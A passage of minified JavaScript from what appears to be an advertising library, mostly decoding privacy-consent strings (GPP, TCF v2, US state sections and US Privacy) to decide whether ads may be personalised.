TypeError&&w($9,"includes").call($9,a.message)&&XK(b?2:1));return{}},{id:1610,J:{}});function a$(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);w(Object,"setPrototypeOf").call(Object,this,a$.prototype)}x(a$,Error);a$.prototype.name="NetworkError";var Haa=m1(function(a){var b,c,d;return A(function(e){b=t.Promise.resolve(null);c=a.Dh;(d=c.response)&&(d.status>=300?dE(1454,new a$("Received non-200 response from BOW, status: "+d.status)):b=d.text());return e.return(b)})},{id:1454});function b$(a,b){o1.call(this,a,88);a=this.Aa(Haa,{Dh:b}).output;this.I(Gaa,{Dh:b});this.g=a}x(b$,o1);var Iaa=R1(function(a){return a.Fa&&!a.qa&&a.Ua},{id:1487});function c$(a,b,c,d,e,f){o1.call(this,a,92);this.la=a;this.Fa=f.Fa;this.qa=f.qa;this.Hh=f.Hh;f=this.I(zaa,{}).Va;this.I(Faa,{Va:f},c.pageState,c.pubWin,this);e=this.I(xaa,{T:d,cookieDeprecationLabel:e},c);d=this.I(Aaa,{T:d},c).output;b=this.Aa(waa,{qm:d,browsingTopics:e.mj,adUrl:b},c.ha).output;b=q1(this,new b$(a,b)).g;a=q1(this,new X9(a,c,b,f));c=a.H;f=a.g;this.H=a.A;this.xa=c;this.X=f}x(c$,N1); 
c$.prototype.g=function(){var a=this;return A(function(b){return b.return(O1(a.la,Iaa,{Fa:a.Fa,qa:a.qa,Ua:a.Hh}))})};c$.prototype.A=function(){LY(this.H,null);LY(this.xa,null);this.X.notify()};function d$(a,b,c,d){o1.call(this,a,84);var e=bZ(this.I(t1,{},b),c).T;c=bZ(this.I(V1,{},b),c);c=bZ(this.I(w1,{T:e},b.pubWin),c.finished);d=bZ(this.I(u1,{T:e,ub:d},b.pubWin,b.Qa,b.K,b.pageState),c.finished);var f=q1(this,new T1(a,b,e,d.ie,d.finished));c=bZ(this.I(U1,{},b),f.H).Fa;var g=q1(this,new s1(a,b,e,f.H,c)).g,h=g.Zm,k=g.qa;g=g.Mc;var l=q1(this,new c$(a,h,b,e,f.cookieDeprecationLabel,{Fa:c,qa:k,Hh:d.ie}));f=q1(this,new v9(a,h,b,e,b.pubWin,f.cookieDeprecationLabel,k,d.ie,c));this.g=q1(this,new k9(a, 
f.H,g,b,e,{Sf:f.Sf,bm:l.X},{qa:k,Ua:d.ie},{Fa:c,Le:l.H})).X}x(d$,o1);var Jaa=Y(function(a,b){b.j|=a.Lf;return{Dk:b}},{id:1412,J:{Dk:void 0}});function Kaa(a,b){b=b.listener;(a=(0,a.__gpp)("addEventListener",b))&&b(a,!0)}function Laa(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)} 
var Maa={ag:function(a){return a.listener},Oe:function(a,b){a={};return a.__gppCall={callId:b,command:"addEventListener",version:"1.1"},a},ae:function(a,b){b=b.__gppReturn;a(b.returnValue,b.success)}},Naa={ag:function(a){return a.listener},Oe:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",parameter:a.listenerId},c},ae:function(a,b){b=b.__gppReturn;var c=b.returnValue.data;a==null||a(c,b.success)}}; 
function Oaa(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,xi:b.__gppReturn.callId}}function e$(a,b){b=(b===void 0?{}:b).timeoutMs;P.call(this);this.caller=new EO(a,"__gppLocator",function(c){return typeof c.__gpp==="function"},Oaa);this.caller.F.set("addEventListener",Kaa);this.caller.B.set("addEventListener",Maa);this.caller.F.set("removeEventListener",Laa);this.caller.B.set("removeEventListener",Naa);this.timeoutMs=b!=null?b:500}x(e$,P); 
e$.prototype.Z=function(){this.caller.dispose();P.prototype.Z.call(this)}; 
e$.prototype.addEventListener=function(a){var b=this,c=Nj(function(){a(Paa,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);GO(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;if(((g=e.pingData)==null?void 0:g.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"){b.removeEventListener(e.listenerId);var h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC", 
applicableSections:[-1]}}}else Array.isArray(e.pingData.applicableSections)?h=e:(b.removeEventListener(e.listenerId),h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(h,f)}catch(k){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(l){a(Qaa,!0);return}a(Raa,!0)}}})}; 
e$.prototype.removeEventListener=function(a){GO(this.caller,"removeEventListener",{listener:function(){},listenerId:a})}; 
function f$(a,b,c){var d=!(w(b,"includes").call(b,2)&&(c==null?0:c.idpcApplies)),e=!1,f=!1;if(a&&!w(a,"startsWith").call(a,"GPP_ERROR_STRING_"))for(var g=uT(a.split("~")[0]),h=pT(a),k=kg(g,3),l=0;l<k.length;++l){var m=k[l];if(w(b,"includes").call(b,m)){var n=h[l];switch(m){case 2:var p=void 0;if((p=c)==null?0:p.supportTcfeu){var q=eV(n);if(q&&n){for(var u=H(q,wU,1),v=H(q,oU,2)||new oU,C=fg(u,9),E=fg(u,4),D=fg(u,5),G=eg(u,10),N=eg(u,11),Q=I(u,16),U=eg(u,15),O={consents:gV(mg(u,13),SU),legitimateInterests:gV(mg(u, 
14),SU)},qa={consents:gV(kg(u,17)),legitimateInterests:gV(kg(u,18))},Ja=gV(mg(u,12),TU),ka=Tf(u,nU,19,zf()),ra={},Ra=y(ka),cb=Ra.next();!cb.done;cb=Ra.next()){var Pa=cb.value,sa=ig(Pa,1);ra[sa]=ra[sa]||{};var ya=kg(Pa,3);for(var Ca=y(ya),db=Ca.next();!db.done;db=Ca.next())ra[sa][db.value]=ig(Pa,2)}var Ga={tcString:n,tcfPolicyVersion:C,gdprApplies:!0,cmpId:E,cmpVersion:D,isServiceSpecific:G,useNonStandardStacks:N,publisherCC:Q,purposeOneTreatment:U,purpose:O,vendor:qa,specialFeatureOptins:Ja,publisher:{restrictions:ra, 
consents:gV(mg(v,1),SU),legitimateInterests:gV(mg(v,2),SU),customPurposes:{consents:gV(kg(v,3)),legitimateInterests:gV(kg(v,4))}}}}else Ga=null;var Gg=Ga;if(!Gg)throw Error("Cannot decode TCF V2 section string.");d=WO(Gg);!ZO(Gg)&&(e=!0)}break;case 7:var Gd=void 0,Df=n,nb=((Gd=c)==null?0:Gd.supportUsnatV2)?[1,2]:[1];nb=nb===void 0?[1]:nb;if(Df.length===0)throw Error("Cannot decode empty USNat section string.");var Yd=Df.split(".");if(Yd.length>2)throw Error("Expected at most 2 segments but got "+ 
Yd.length+" when decoding "+Df+".");var rL=void 0,sL=void 0,tL=void 0,uL=void 0,vL=void 0,wL=void 0,xL=void 0,yL=void 0,zL=void 0,AL=void 0,BL=void 0,CL=void 0,DL=void 0,EL=void 0,FL=void 0,GL=void 0,HL=void 0,IL=void 0,JL=void 0,KL=void 0,LL=void 0,ML=void 0,NL=void 0,OL=void 0,PL=void 0,QL=void 0,RL=void 0,SL=void 0,TL=void 0,UL=void 0,VL=void 0,WL=void 0,XL=void 0,YL=void 0,ZL=void 0,$L=void 0,aM=void 0,bM=void 0,cM=void 0,dM=void 0,eM=void 0,fM=void 0,gM=void 0,hM=void 0,iM=void 0,jM=void 0,kM= 
void 0,lM=void 0,mM=void 0,nM=void 0,oM=void 0,pM=void 0,qM=void 0,rM=void 0,sM=void 0,tM=void 0,uM=void 0,vM=void 0,wM=void 0,xM=void 0,yM=void 0,Mw=void 0,zM=Yd[0],Ef=nb;Ef=Ef===void 0?[1]:Ef;if(zM.length===0)throw Error("Cannot decode empty core segment string.");var To=tT(zM,gU),wi=rT(To.slice(0,6));To=To.slice(6);if(!w(Ef,"includes").call(Ef,wi))throw Error("Unable to decode unsupported USNat Section specification version "+(wi+" - only version")+((Ef.length>1?"s":"")+" ")+(Ef.join(", ")+" ")+ 
((Ef.length>1?"are":"is")+" supported."));for(var Nw=0,da=[],AM=wi===1?eU:fU,Ow=0;Ow<AM.length;Ow++){var BM=AM[Ow];da.push(rT(To.slice(Nw,Nw+BM)));Nw+=BM}if(wi===1){var Saa=aU(wi),Taa=da.shift();yM=J(Saa,2,Taa);var Uaa=da.shift();xM=J(yM,3,Uaa);var Vaa=da.shift();wM=J(xM,4,Vaa);var Waa=da.shift();vM=J(wM,5,Waa);var Xaa=da.shift();uM=J(vM,6,Xaa);var Yaa=da.shift();tM=J(uM,7,Yaa);var Zaa=da.shift();sM=J(tM,8,Zaa);var $aa=da.shift();rM=J(sM,9,$aa);var aba=da.shift();qM=J(rM,10,aba);var bba=new ZT,cba= 
da.shift();pM=J(bba,1,cba);var dba=da.shift();oM=J(pM,2,dba);var eba=da.shift();nM=J(oM,3,eba);var fba=da.shift();mM=J(nM,4,fba);var gba=da.shift();lM=J(mM,5,gba);var hba=da.shift();kM=J(lM,6,hba);var iba=da.shift();jM=J(kM,7,iba);var jba=da.shift();iM=J(jM,8,jba);var kba=da.shift();hM=J(iM,9,kba);var lba=da.shift();gM=J(hM,10,lba);var mba=da.shift();fM=J(gM,11,mba);var nba=da.shift();eM=J(fM,12,nba);dM=Vf(qM,11,eM);var oba=new YT,pba=da.shift();cM=J(oba,1,pba);var qba=da.shift();bM=J(cM,2,qba);aM= 
Vf(dM,12,bM);var rba=da.shift();$L=J(aM,13,rba);var sba=da.shift();ZL=J($L,14,sba);var tba=da.shift();YL=J(ZL,15,tba);var uba=da.shift();Mw=J(YL,16,uba)}else{var vba=aU(wi),wba=da.shift();XL=J(vba,2,wba);var xba=da.shift();WL=J(XL,3,xba);var yba=da.shift();VL=J(WL,4,yba);var zba=da.shift();UL=J(VL,5,zba);var Aba=da.shift();TL=J(UL,6,Aba);var Bba=da.shift();SL=J(TL,7,Bba);var Cba=da.shift();RL=J(SL,8,Cba);var Dba=da.shift();QL=J(RL,9,Dba);var Eba=da.shift();PL=J(QL,10,Eba);var Fba=new ZT,Gba=da.shift(); 
OL=J(Fba,1,Gba);var Hba=da.shift();NL=J(OL,2,Hba);var Iba=da.shift();ML=J(NL,3,Iba);var Jba=da.shift();LL=J(ML,4,Jba);var Kba=da.shift();KL=J(LL,5,Kba);var Lba=da.shift();JL=J(KL,6,Lba);var Mba=da.shift();IL=J(JL,7,Mba);var Nba=da.shift();HL=J(IL,8,Nba);var Oba=da.shift();GL=J(HL,9,Oba);var Pba=da.shift();FL=J(GL,10,Pba);var Qba=da.shift();EL=J(FL,11,Qba);var Rba=da.shift();DL=J(EL,12,Rba);var Sba=da.shift();CL=J(DL,13,Sba);var Tba=da.shift();BL=J(CL,14,Tba);var Uba=da.shift();AL=J(BL,15,Uba);var Vba= 
da.shift();zL=J(AL,16,Vba);yL=Vf(PL,11,zL);var Wba=new YT,Xba=da.shift();xL=J(Wba,1,Xba);var Yba=da.shift();wL=J(xL,2,Yba);var Zba=da.shift();vL=J(wL,3,Zba);uL=Vf(yL,12,vL);var $ba=da.shift();tL=J(uL,13,$ba);var aca=da.shift();sL=J(tL,14,aca);var bca=da.shift();rL=J(sL,15,bca);var cca=da.shift();Mw=J(rL,16,cca)}var CM=Mw;if(Yd.length===1)var DM=dU(CM);else{var dca=dU(CM),EM=void 0,FM=void 0,GM=void 0,HM=Yd[1];if(HM.length===0)throw Error("Cannot decode empty GPC segment string.");var IM=tT(HM,3), 
Uo=rT(IM.slice(0,2));if(Uo<0||Uo>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Uo+".");GM=Uo+1;var eca=rT(IM.charAt(2)),fca=new bU;FM=J(fca,2,GM);EM=tg(FM,1,!!eca);DM=Vf(dca,2,EM)}var JM=DM,Vo=H(JM,$T,1),Wo=H(Vo,YT,12);ig(Vo,8)!==1&&ig(Vo,9)!==1&&ig(Vo,10)!==1&&(Wo==null?void 0:ig(Wo,1))!==1&&(Wo==null?void 0:ig(Wo,3))!==1||(e=!0);var KM=void 0,gca=H(JM,$T,1),LM=(KM=H(gca,YT,12))==null?void 0:ig(KM,2);LM!==1&&LM!==2||(f=!0);break;case 8:if(n.length===0)throw Error("Cannot decode empty USCA section string."); 
var Wk=n.split(".");if(Wk.length>2)throw Error("Expected at most 1 sub-section but got "+(Wk.length-1)+" when decoding "+n+".");var hca=void 0,MM=void 0,NM=void 0,OM=void 0,PM=void 0,QM=void 0,RM=void 0,SM=void 0,TM=void 0,UM=void 0,VM=void 0,WM=void 0,XM=void 0,YM=void 0,ZM=void 0,$M=void 0,aN=void 0,bN=void 0,cN=void 0,dN=void 0,eN=void 0,fN=void 0,gN=void 0,hN=Wk[0];if(hN.length===0)throw Error("Cannot decode empty core segment string.");var Xo=tT(hN,DT),Pw=rT(Xo.slice(0,6));Xo=Xo.slice(6);if(Pw!== 
1)throw Error("Unable to decode unsupported USCA Section specification version "+Pw+" - only version 1 is supported.");for(var Qw=0,yb=[],Rw=0;Rw<CT.length;Rw++){var iN=CT[Rw];yb.push(rT(Xo.slice(Qw,Qw+iN)));Qw+=iN}var ica=new yT;gN=vg(ica,1,Pw);var jca=yb.shift();fN=J(gN,2,jca);var kca=yb.shift();eN=J(fN,3,kca);var lca=yb.shift();dN=J(eN,4,lca);var mca=yb.shift();cN=J(dN,5,mca);var nca=yb.shift();bN=J(cN,6,nca);var oca=new xT,pca=yb.shift();aN=J(oca,1,pca);var qca=yb.shift();$M=J(aN,2,qca);var rca= 
yb.shift();ZM=J($M,3,rca);var sca=yb.shift();YM=J(ZM,4,sca);var tca=yb.shift();XM=J(YM,5,tca);var uca=yb.shift();WM=J(XM,6,uca);var vca=yb.shift();VM=J(WM,7,vca);var wca=yb.shift();UM=J(VM,8,wca);var xca=yb.shift();TM=J(UM,9,xca);SM=Vf(bN,7,TM);var yca=new wT,zca=yb.shift();RM=J(yca,1,zca);var Aca=yb.shift();QM=J(RM,2,Aca);PM=Vf(SM,8,QM);var Bca=yb.shift();OM=J(PM,9,Bca);var Cca=yb.shift();NM=J(OM,10,Cca);var Dca=yb.shift();MM=J(NM,11,Dca);var Eca=yb.shift();var jN=hca=J(MM,12,Eca);if(Wk.length=== 
1)var kN=BT(jN);else{var Fca=BT(jN),lN=void 0,mN=void 0,nN=void 0,oN=Wk[1];if(oN.length===0)throw Error("Cannot decode empty GPC segment string.");var pN=tT(oN,3),Yo=rT(pN.slice(0,2));if(Yo<0||Yo>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Yo+".");nN=Yo+1;var Gca=rT(pN.charAt(2)),Hca=new zT;mN=J(Hca,2,nN);lN=tg(mN,1,!!Gca);kN=Vf(Fca,2,lN)}var qN=kN,rN=H(qN,yT,1);ig(rN,5)!==1&&ig(rN,6)!==1||(e=!0);var Ica=H(qN,yT,1);var Ff=H(Ica,wT,8);(Ff==null?void 0:ig(Ff,1))!==1&&(Ff== 
null?void 0:ig(Ff,1))!==2&&(Ff==null?void 0:ig(Ff,2))!==1&&(Ff==null?void 0:ig(Ff,2))!==2||(f=!0);break;case 9:if(n.length===0)throw Error("Cannot decode empty USVA section string.");var Zo=tT(n,kU),Sw=rT(Zo.slice(0,6));Zo=Zo.slice(6);if(Sw!==1)throw Error("Unable to decode unsupported USVA Section specification version "+Sw+" - only version 1 is supported.");for(var Tw=0,$b=[],Uw=0;Uw<jU.length;Uw++){var sN=jU[Uw];$b.push(rT(Zo.slice(Tw,Tw+sN)));Tw+=sN}var Jca=Sw,Kca=new iU,Lca=vg(Kca,1,Jca),Mca= 
$b.shift(),Nca=J(Lca,2,Mca),Oca=$b.shift(),Pca=J(Nca,3,Oca),Qca=$b.shift(),Rca=J(Pca,4,Qca),Sca=$b.shift(),Tca=J(Rca,5,Sca),Uca=$b.shift();var Vca=J(Tca,6,Uca);var Wca=new hU,Xca=$b.shift(),Yca=J(Wca,1,Xca),Zca=$b.shift(),$ca=J(Yca,2,Zca),ada=$b.shift(),bda=J($ca,3,ada),cda=$b.shift(),dda=J(bda,4,cda),eda=$b.shift(),fda=J(dda,5,eda),gda=$b.shift(),hda=J(fda,6,gda),ida=$b.shift(),jda=J(hda,7,ida),kda=$b.shift();var lda=J(jda,8,kda);var mda=Vf(Vca,7,lda),nda=$b.shift(),oda=J(mda,8,nda),pda=$b.shift(), 
qda=J(oda,9,pda),rda=$b.shift(),sda=J(qda,10,rda),tda=$b.shift(),Vw=J(sda,11,tda);ig(Vw,5)!==1&&ig(Vw,6)!==1||(e=!0);var tN=ig(Vw,8);tN!==1&&tN!==2||(f=!0);break;case 10:if(n.length===0)throw Error("Cannot decode empty USCO section string.");var Xk=n.split(".");if(Xk.length>2)throw Error("Expected at most 2 segments but got "+Xk.length+" when decoding "+n+".");var uda=void 0,uN=void 0,vN=void 0,wN=void 0,xN=void 0,yN=void 0,zN=void 0,AN=void 0,BN=void 0,CN=void 0,DN=void 0,EN=void 0,FN=void 0,GN= 
void 0,HN=void 0,IN=void 0,JN=void 0,KN=void 0,LN=Xk[0];if(LN.length===0)throw Error("Cannot decode empty core segment string.");var $o=tT(LN,KT),Ww=rT($o.slice(0,6));$o=$o.slice(6);if(Ww!==1)throw Error("Unable to decode unsupported USCO Section specification version "+Ww+" - only version 1 is supported.");for(var Xw=0,mc=[],Yw=0;Yw<JT.length;Yw++){var MN=JT[Yw];mc.push(rT($o.slice(Xw,Xw+MN)));Xw+=MN}var vda=new FT;KN=vg(vda,1,Ww);var wda=mc.shift();JN=J(KN,2,wda);var xda=mc.shift();IN=J(JN,3,xda); 
var yda=mc.shift();HN=J(IN,4,yda);var zda=mc.shift();GN=J(HN,5,zda);var Ada=mc.shift();FN=J(GN,6,Ada);var Bda=new ET,Cda=mc.shift();EN=J(Bda,1,Cda);var Dda=mc.shift();DN=J(EN,2,Dda);var Eda=mc.shift();CN=J(DN,3,Eda);var Fda=mc.shift();BN=J(CN,4,Fda);var Gda=mc.shift();AN=J(BN,5,Gda);var Hda=mc.shift();zN=J(AN,6,Hda);var Ida=mc.shift();yN=J(zN,7,Ida);xN=Vf(FN,7,yN);var Jda=mc.shift();wN=J(xN,8,Jda);var Kda=mc.shift();vN=J(wN,9,Kda);var Lda=mc.shift();uN=J(vN,10,Lda);var Mda=mc.shift();var NN=uda=J(uN, 
11,Mda);if(Xk.length===1)var ON=IT(NN);else{var Nda=IT(NN),PN=void 0,QN=void 0,RN=void 0,SN=Xk[1];if(SN.length===0)throw Error("Cannot decode empty GPC segment string.");var TN=tT(SN,3),ap=rT(TN.slice(0,2));if(ap<0||ap>1)throw Error("Attempting to decode unknown GPC segment subsection type "+ap+".");RN=ap+1;var Oda=rT(TN.charAt(2)),Pda=new GT;QN=J(Pda,2,RN);PN=tg(QN,1,!!Oda);ON=Vf(Nda,2,PN)}var UN=ON,VN=H(UN,FT,1);ig(VN,5)!==1&&ig(VN,6)!==1||(e=!0);var Qda=H(UN,FT,1);var WN=ig(Qda,8);WN!==1&&WN!== 
2||(f=!0);break;case 12:if(n.length===0)throw Error("Cannot decode empty usct section string.");var Yk=n.split(".");if(Yk.length>2)throw Error("Expected at most 2 segments but got "+Yk.length+" when decoding "+n+".");var Rda=void 0,XN=void 0,YN=void 0,ZN=void 0,$N=void 0,aO=void 0,bO=void 0,cO=void 0,dO=void 0,eO=void 0,fO=void 0,gO=void 0,hO=void 0,iO=void 0,jO=void 0,kO=void 0,lO=void 0,mO=void 0,nO=void 0,oO=void 0,pO=void 0,qO=void 0,rO=Yk[0];if(rO.length===0)throw Error("Cannot decode empty core segment string."); 
var bp=tT(rO,ST),Zw=rT(bp.slice(0,6));bp=bp.slice(6);if(Zw!==1)throw Error("Unable to decode unsupported USCT Section specification version "+Zw+" - only version 1 is supported.");for(var $w=0,Gb=[],ax=0;ax<RT.length;ax++){var sO=RT[ax];Gb.push(rT(bp.slice($w,$w+sO)));$w+=sO}var Sda=new NT;qO=vg(Sda,1,Zw);var Tda=Gb.shift();pO=J(qO,2,Tda);var Uda=Gb.shift();oO=J(pO,3,Uda);var Vda=Gb.shift();nO=J(oO,4,Vda);var Wda=Gb.shift();mO=J(nO,5,Wda);var Xda=Gb.shift();lO=J(mO,6,Xda);var Yda=new MT,Zda=Gb.shift(); 
kO=J(Yda,1,Zda);var $da=Gb.shift();jO=J(kO,2,$da);var aea=Gb.shift();iO=J(jO,3,aea);var bea=Gb.shift();hO=J(iO,4,bea);var cea=Gb.shift();gO=J(hO,5,cea);var dea=Gb.shift();fO=J(gO,6,dea);var eea=Gb.shift();eO=J(fO,7,eea);var fea=Gb.shift();dO=J(eO,8,fea);cO=Vf(lO,7,dO);var gea=new LT,hea=Gb.shift();bO=J(gea,1,hea);var iea=Gb.shift();aO=J(bO,2,iea);var jea=Gb.shift();$N=J(aO,3,jea);ZN=Vf(cO,8,$N);var kea=Gb.shift();YN=J(ZN,9,kea);var lea=Gb.shift();XN=J(YN,10,lea);var mea=Gb.shift();var tO=Rda=J(XN, 
11,mea);if(Yk.length===1)var uO=QT(tO);else{var nea=QT(tO),vO=void 0,wO=void 0,xO=void 0,yO=Yk[1];if(yO.length===0)throw Error("Cannot decode empty GPC segment string.");var zO=tT(yO,3),cp=rT(zO.slice(0,2));if(cp<0||cp>1)throw Error("Attempting to decode unknown GPC segment subsection type "+cp+".");xO=cp+1;var oea=rT(zO.charAt(2)),pea=new OT;wO=J(pea,2,xO);vO=tg(wO,1,!!oea);uO=Vf(nea,2,vO)}var AO=uO,bx=H(AO,NT,1),dp=H(bx,LT,8);ig(bx,5)!==1&&ig(bx,6)!==1&&(dp==null?void 0:ig(dp,2))!==1&&(dp==null? 
void 0:ig(dp,3))!==1||(e=!0);var qea=H(AO,NT,1);var ep=H(qea,LT,8);(ep==null?void 0:ig(ep,1))!==1&&(ep==null?void 0:ig(ep,1))!==2||(f=!0);break;case 13:if(n.length===0)throw Error("Cannot decode empty USFL section string.");var fp=tT(n,XT),cx=rT(fp.slice(0,6));fp=fp.slice(6);if(cx!==1)throw Error("Unable to decode unsupported USFL Section specification version "+cx+" - only version 1 is supported.");for(var dx=0,zb=[],ex=0;ex<WT.length;ex++){var BO=WT[ex];zb.push(rT(fp.slice(dx,dx+BO)));dx+=BO}var rea= 
cx,sea=new VT,tea=vg(sea,1,rea),uea=zb.shift(),vea=J(tea,2,uea),wea=zb.shift(),xea=J(vea,3,wea),yea=zb.shift(),zea=J(xea,4,yea),Aea=zb.shift(),Bea=J(zea,5,Aea),Cea=zb.shift();var Dea=J(Bea,6,Cea);var Eea=new UT,Fea=zb.shift(),Gea=J(Eea,1,Fea),Hea=zb.shift(),Iea=J(Gea,2,Hea),Jea=zb.shift(),Kea=J(Iea,3,Jea),Lea=zb.shift(),Mea=J(Kea,4,Lea),Nea=zb.shift(),Oea=J(Mea,5,Nea),Pea=zb.shift(),Qea=J(Oea,6,Pea),Rea=zb.shift(),Sea=J(Qea,7,Rea),Tea=zb.shift();var Uea=J(Sea,8,Tea);var Vea=Vf(Dea,7,Uea);var Wea= 
new TT,Xea=zb.shift(),Yea=J(Wea,1,Xea),Zea=zb.shift(),$ea=J(Yea,2,Zea),afa=zb.shift();var bfa=J($ea,3,afa);var cfa=Vf(Vea,8,bfa),dfa=zb.shift(),efa=J(cfa,9,dfa),ffa=zb.shift(),gfa=J(efa,10,ffa),hfa=zb.shift(),ifa=J(gfa,11,hfa),jfa=zb.shift(),gp=J(ifa,12,jfa),hp=H(gp,TT,8);ig(gp,5)!==1&&ig(gp,6)!==1&&(hp==null?void 0:ig(hp,2))!==1&&(hp==null?void 0:ig(hp,3))!==1||(e=!0);var CO=void 0,DO=(CO=H(gp,TT,8))==null?void 0:ig(CO,1);DO!==1&&DO!==2||(f=!0)}}}return{In:d,gk:e,pj:f}} 
var Raa={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},Paa={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},Qaa={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1}; 
function g$(a){return!a||a.length===1&&a[0]===-1};function kfa(a){a=new e$(a);if(!FO(a.caller))return t.Promise.resolve(null);var b=hK(),c=lK(b,35);if(c)return t.Promise.resolve(c);var d=new t.Promise(function(e){e={resolve:e};var f=lK(b,36,[]);f.push(e);mK(b,36,f)});c||c===null||(mK(b,35,null),a.addEventListener(function(e){if(e.pingData.signalStatus==="ready"||g$(e.pingData.applicableSections)){e=e.pingData;mK(b,35,e);for(var f=y(lK(b,36,[])),g=f.next();!g.done;g=f.next())g.value.resolve(e);mK(b,36,[])}}));return d};function lfa(a){a=new QO(a,{timeoutMs:-1,wl:!0});if(!RO(a))return t.Promise.resolve(null);var b=hK(),c=qK(b);if(c)return t.Promise.resolve(c);var d=new t.Promise(function(e){e={resolve:e};var f=lK(b,25,[]);f.push(e);mK(b,25,f)});c||c===null||(mK(b,24,null),a.addEventListener(function(e){if(VO(e)){mK(b,24,e);for(var f=y(lK(b,25,[])),g=f.next();!g.done;g=f.next())g.value.resolve(e);mK(b,25,[])}else mK(b,24,null)}));return d};function mfa(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.Kb({ve:c!=null?c:void 0,Bj:d?void 0:2})})}var nfa={ag:function(a){return a.Kb},Oe:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},ae:function(a,b){b=b.__uspapiReturn;var c;a({ve:(c=b.returnValue)!=null?c:void 0,Bj:b.success?void 0:2})}};function ofa(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,xi:b.__uspapiReturn.callId}} 
function h$(a,b){b=b===void 0?{}:b;P.call(this);var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;this.caller=new EO(a,"__uspapiLocator",function(d){return typeof d.__uspapi==="function"},ofa);this.caller.F.set("getDataWithCallback",mfa);this.caller.B.set("getDataWithCallback",nfa)}x(h$,P);h$.prototype.Z=function(){this.caller.dispose();P.prototype.Z.call(this)}; 
function pfa(a,b){var c={};if(FO(a.caller)){var d=Nj(function(){b(c)});GO(a.caller,"getDataWithCallback",{Kb:function(e){e.Bj||(c=e.ve);d()}});setTimeout(d,a.timeoutMs)}else b(c)};function qfa(a){var b=new h$(a);return new t.Promise(function(c){pfa(b,function(d){d&&typeof d.uspString==="string"?c(d.uspString):c(null)})})} 
function rfa(a,b){var c=b.hb===void 0?!1:b.hb;var d=b.Am;var e,f,g,h,k,l,m,n,p,q,u,v;return A(function(C){if(C.g==1)return e=y,Ka(C,t.Promise.all([lfa(a.pubWin),qfa(a.pubWin),kfa(a.pubWin)]),2);f=e(C.j);g=f.next().value;h=f.next().value;k=f.next().value;l=g;m=h;n=k;var E=aT(new $S,!c);p=sg(E,14,d&&navigator.globalPrivacyControl);q=new $S;if(l){E=aT(q,WO(l,{idpcApplies:c}));E=zg(E,2,l.tcString);E=zg(E,4,l.addtlConsent||"");E=Bg(E,7,l.internalErrorState);var D=!ZO(l);sg(E,9,D);l.gdprApplies!=null&& 
sg(q,3,l.gdprApplies)}u=new $S;if(m){E=zg(u,1,m);D=m;var G=D=D.toUpperCase();G.length==4&&(G.indexOf("-")==-1||G.substring(1)==="---")&&G[0]>="1"&&G[0]<="9"&&nT.hasOwnProperty(G[1])&&nT.hasOwnProperty(G[2])&&nT.hasOwnProperty(G[3])?(G=new mT,G=vg(G,1,parseInt(D[0],10)),G=J(G,2,nT[D[1]]),G=J(G,3,nT[D[2]]),D=J(G,4,nT[D[3]])):D=null;D=(D==null?void 0:ig(D,3))===2;sg(E,13,D)}v=new $S;if(n)if(E=v,D=n,D.internalErrorState)zg(E,11,D.gppString);else if(g$(D.applicableSections))bT(Lf(E,10,D.applicableSections, 
ce),!1),V(LA)&&aT(E,!0);else if(G=Lf(E,10,D.applicableSections,ce),zg(G,11,D.gppString),V(LA))try{var N=f$(D.gppString,D.applicableSections,{idpcApplies:c,supportTcfeu:!0,supportUsnatV2:!0}),Q=bT(aT(E,N.In),N.gk);sg(Q,16,N.pj)}catch(qa){dE(1182,qa),N=bT(aT(E,!c),!1),sg(N,16,!1)}else try{var U=f$(D.gppString,D.applicableSections,{idpcApplies:c,supportUsnatV2:!0}),O=bT(E,U.gk);sg(O,16,U.pj)}catch(qa){dE(1182,qa),N=bT(E,!1),sg(N,16,!1)}Q=p;N=new $S;U=V(LA)?Td(qf(v,5))!=null?US(v):Td(qf(q,5))!=null?US(q): 
